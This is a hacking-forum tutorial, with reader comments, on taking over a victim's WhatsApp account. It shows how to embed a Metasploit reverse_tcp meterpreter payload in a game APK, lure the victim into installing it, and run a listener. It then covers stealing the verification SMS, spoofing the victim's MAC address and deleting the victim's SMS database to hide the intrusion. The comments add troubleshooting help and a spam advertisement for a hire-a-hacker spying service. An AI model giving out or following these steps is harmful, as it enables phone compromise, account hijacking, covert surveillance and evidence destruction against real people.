Attention: This is a last resort method.
This tutorial is for educational purposes only, and this method doesn't compromise whatsapp itself.
What we're going to do first is embed a metasploit payload in an original apk
there are some required libraries for this
to get them type in the metasploit console
apt-get install lib32stdc++6 lib32ncurses5 lib32z1
after that you're done with installing the libraries

head over to this link and clone it
to do that type in your terminal
git clone https://github.com/SkullTech/apk-payload-injector
The next step is kind of a personal preference
In this scenario, the victim likes to play 8 ball pool so I'm going to embed my payload in an 8ball pool apk and send it to the victim after convincing him/her that it's the "hacked version" and that it has millions of coins etc...
After downloading the apk of your choice
make sure to place both of the apk and the script you downloaded earlier in the same directory
then go to the terminal and type
ruby apk-embed-payload.rb apkYouDownload.apk -p android/meterpreter/reverse_tcp LHOST=xxx.xxx.x.xxx LPORT=xxxx
(I saved the files in the root directory so I don't have to specify a path)
LHOST and LPORT are the ip and the port that meterpreter will connect back to
(if you wanna do this over wan make sure to set your public ip as the LHOST and to forward the port you provided).

all that is left to do is setting the listener, sending the apk and ofcourse waiting.
to set the listener open metasploit by typing msfconsole in a terminal

now enter the following "commands":
use multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST {local ip to listen on}
set LPORT {the port you set earlier}
exploit
now send the apk to the victim
when the victim opens the infected apk,we'll get a session
then
install whatsapp on a phone you aren't using
when creating the whatsapp account, put the victim's number
wait about 30seconds
then
use the command drop_sms
a file at the root directory will be created containing all of that person's sms
check the one sent from whatsapp
copy that code and paste it in the whatsapp verification on your phone
#1 the person will notice directly that someone is using his whatsapp account as he will be asked to verify whatsapp whenever he tries to load the app
to drop the risks of the person noticing that he has been hacked, get the MAC adress of his phone and put it as the MAC adress of the phone you're using in this hack before logging into his whatsapp
(root the phone and simply spoof the MAC adress using a terminal, download from playstore like termux)
if you do this he'd only be able to notice that there's something suspicious if he sees that sms
but this problem is solved if he has rooted his phone as you will be able to delete his sms db
use this command to do that
delete data/data/com.android.providers.telephony/databases/mmssms.db
obviously you won't be able to see the older messages.
purpose of this tutorial and sources
there might be some better methods out there to achieve what we're doing here, but that's not the purpose of this tutorial
as you've noticed this tutorial mixes up many things futured in previous tutorials
the purpose of this tutorial is to teach you all of those techniques in one easy and understandable tutorial, and to grow the most important skill that a hacker must have: being able to create solutions to hack things with the knowledge we've gathered throughout the years.
I'd be happy to answer any questions and help anyone that needs the help
sources:
github link







































12 Responses
Never thought of this before, wow great tutorial
Thanks!
Hey Ali,
I was playing around with this the other day. Every time I try this it says that the package is corrupted on my phone. Are there any specific apps you have to look for when doing this?
This is insane. You can probably do this with any app that has 2FA.
Are you by any chance using package installer on an asus phone?
I was using a Nexus. I tried it with different apps (Popcorn time, some network monitoring apps as well).
The script runs fine from what I can tell. But opening them on my device causes the corrupt error.
I have also tried to do it manually in the past to no avail. I am glad that someone actually made a script for this to make the process easier.
how do you find someones mac address
Once you have a meterpreter session just type ifconfig
Here you need the Hardware MAC of wlan0.
Bro help to get this port and ip i dont know where to get this..
Please soon! Thanks
Can I add Android permission of reading emails?
Load error please tell me how to fix it.
I have this file but termux tell me no found.
I came to find out that there was a lot of things going on in my marriage even with the way my husband act really loyal to me, he was really a cheat and comes back home clean and act like nothing happen, i was browsing through a blog online and got to read about WAYNE and decided to try him out and in less than 4 hours i got all i wanted, he helped me spy into his whats-app, Facebook, Instagram,twitter,Skype,call logs, IM, Emails, messages, retrieve all deleted messages also i will advice all married women to do a little check on there husband to know whats is really going on some act clean and are not clean at all, contact hack4techspy (AT) gmail com.
Share Your Thoughts